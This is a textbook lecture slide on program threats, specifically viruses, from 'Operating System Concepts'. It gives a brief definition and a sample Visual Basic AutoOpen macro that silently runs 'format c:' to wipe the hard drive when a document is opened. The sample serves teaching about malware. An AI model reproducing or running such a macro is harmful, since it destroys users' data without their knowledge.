 15.16 Silberschatz, Galvin and Gagne ©2013 Operating System Concepts – 9 th Edition Program Threats (Cont.) Viruses Code fragment embedded in legitimate program Self-replicating, designed to infect other computers Very specific to CPU architecture, operating system, applications Usually borne via  or as a macro Visual Basic Macro to reformat hard drive Sub AutoOpen() Dim oFS Set oFS = CreateObject(’’Scripting.FileSystemObject’’) vs = Shell(’’c:command.com /k format c:’’,vbHide) End Sub